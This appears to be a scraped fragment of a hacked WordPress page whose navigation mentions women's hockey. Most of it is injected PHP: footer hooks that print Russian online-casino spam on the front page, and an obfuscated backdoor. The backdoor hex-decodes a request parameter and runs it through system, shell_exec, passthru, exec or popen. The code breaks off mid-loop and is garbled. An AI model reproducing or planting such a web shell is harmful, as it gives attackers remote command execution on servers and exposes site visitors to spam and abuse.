
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ESPAÑA FEMENINO
HOCKEY